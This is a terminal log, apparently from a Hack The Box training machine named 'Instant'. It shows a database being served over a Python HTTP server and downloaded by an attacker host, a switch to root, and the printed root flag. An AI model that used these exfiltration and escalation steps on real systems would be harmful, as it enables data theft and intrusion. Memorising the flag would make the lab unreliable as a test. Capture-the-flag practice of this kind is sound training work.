 root@instant: ~
kali@kali: ~/hack-the-box/machines/lab/instant-medium
root@instant: ~ 146x30
-bash: cd: /projects/mywallet/Instant-Api/mywallet/instance: No such file or directory
shirohige@instant:/opt/backups/Solar-PuTTY$ ls
sessions-backup.dat
shirohige@instant:/opt/backups/Solar-PuTTY$ cd
shirohige@instant:~$ cd projects/mywallet/Instant-Api/mywallet/instance
shirohige@instant:~/projects/mywallet/Instant-Api/mywallet/instance$ ls
instant.db
shirohige@instant:~/projects/mywallet/Instant-Api/mywallet/instance$ ls
instant.db
shirohige@instant:~/projects/mywallet/Instant-Api/mywallet/instance$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
10.10.14.16 - - [21/Feb/2025 13:43:46] "GET / HTTP/1.1" 200 -
10.10.14.16 - - [21/Feb/2025 13:43:46] code 404, message File not found
10.10.14.16 - - [21/Feb/2025 13:43:46] "GET /favicon.ico HTTP/1.1" 404 -
10.10.14.16 - - [21/Feb/2025 13:43:47] "GET /instant.db HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
shirohige@instant:~/projects/mywallet/Instant-Api/mywallet/instance$ sudo -l
[sudo] password for shirohige:
Sorry, try again.
[sudo] password for shirohige:
Sorry, try again.
[sudo] password for shirohige:
sudo: 2 incorrect password attempts
shirohige@instant:~/projects/mywallet/Instant-Api/mywallet/instance$ su root
Password:
root@instant:/home/shirohige/projects/mywallet/Instant-Api/mywallet/instance# cd
root@instant:~# cat /root/root.txt
2b0a4bf5de26ed64ddfea9c9e382dd91
root@instant:~#